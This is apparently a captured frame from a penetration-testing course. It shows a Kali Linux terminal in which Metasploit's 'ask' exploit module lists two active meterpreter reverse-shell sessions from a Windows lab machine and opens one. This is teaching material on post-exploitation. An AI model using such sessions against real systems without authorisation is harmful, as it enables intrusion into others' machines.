 Kali [Running] - Oracle VM VirtualBox
Machine View Devices Help
Applications Places Fri 17 Apr, 15:05 root
root@Kali: ~
File Edit View Search Terminal Help
msf exploit(ask) > sessions -l
Active sessions
===============
Id Type Information Connection
-- ---- ----------- ----------
5 meterpreter x86/win32 Design\Creator @ DESIGN 192.168.1.102:4444 -> 192.168.1.100:49209 (192.168.1.100)
6 meterpreter x86/win32 Design\Creator @ DESIGN 192.168.1.102:4444 -> 192.168.1.100:49220 (192.168.1.100)
msf exploit(ask) > sessions -i 6
[*] Starting interaction with 6...
meterpreter > clear
[-] Unknown command: clear.
meterpreter >
KALI LINUX™
“the quieter you become, the more you are able to hear”
root@Kali: ~ root@Kali: ~ *(Untitled)
udemy
Right Ctrl